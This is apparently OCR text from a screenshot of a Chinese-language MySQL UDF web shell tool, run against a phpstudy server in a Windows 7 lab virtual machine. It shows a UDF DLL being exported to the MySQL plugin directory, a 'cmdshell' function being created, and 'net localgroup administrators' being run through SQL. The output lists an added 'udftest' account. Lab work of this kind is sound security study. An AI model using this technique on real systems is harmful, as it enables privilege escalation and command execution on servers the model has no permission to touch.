 连接成功
MYSQL版本:5.5.53
数据库--mysql--存在
点击退出
当前路径: C:\phpstudy\PHPTutorial\WWW\
浏览... 上传文件
路径目录为
C:/phpstudy/PHPTutorial/MySQL/lib/plugin/ 导出udf
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建cmdshell 提交
自定义SQL语句:
elect cmdshell('net localgroup
administrators')
执行
回显结果:
成员
-------------------------------------------------------------------------------
Administrator
cy9nus
udftest
命令成功完成。
Windows 7 x64 Debian 8.x 64 位
CH
cy9nus
已登录
udftest
Windows 7 专业版
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。